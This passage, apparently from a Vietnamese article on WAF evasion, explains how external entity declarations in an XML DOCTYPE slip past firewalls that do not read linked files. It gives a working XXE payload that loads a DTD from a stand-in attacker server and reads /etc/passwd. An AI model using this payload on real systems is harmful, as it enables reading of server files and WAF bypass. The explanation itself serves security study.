 Cài đặt của WAF siêng năng thường ngăn nó đọc nội dung của các tệp được
liên kết. Đây là chiến lược nhìn chung có ý nghĩa vì bản thân WAF cũng có thể
trở thành mục tiêu của một cuộc tấn công. Vấn đề là các liên kết đến các
nguồn bên ngoài có thể tồn tại trong phần thứ ba của tài liệu (phần nội dung)
và cả trong phần khai báo — <! DOCTYPE> . Điều này có nghĩa là WAF chưa đọc
nội dung của tệp sẽ không đọc các khai báo của thực thể có trong tài liệu.
Ngược lại, các liên kết đến các thực thể không xác định sẽ dừng trình phân tích
cú pháp XML gây ra lỗi.
Ví dụ:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE msg [<!ENTITY % load SYSTEM "http://<attacker_server>/look.dtd">%load;]>
<msg>&attack;</msg>
Content of look.dtd:
<!ENTITY % start "<![CDATA[">
<!ENTITY % stuff SYSTEM "file:///etc/passwd">
<!ENTITY % end "]]>">
<!ENTITY attack "%start;%stuff;%end;">
XXE
Link to XXE is <!DOCTYPE>
XXE inside XXE
Link to an internal XXE